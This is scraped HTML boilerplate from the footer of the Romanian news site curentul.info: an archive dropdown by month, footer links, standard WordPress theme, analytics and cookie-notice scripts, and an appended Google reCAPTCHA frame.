	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 697e170fd2239
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697e170fd2c89"></textarea>
						<div id="td_live_css_uid_1_697e170fd2c89" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697e170fd2c89');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697e170fd2c89");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.717 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 16:51:59 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="79ZBK6SPNdJ48U7ixsKr3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769871123007');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>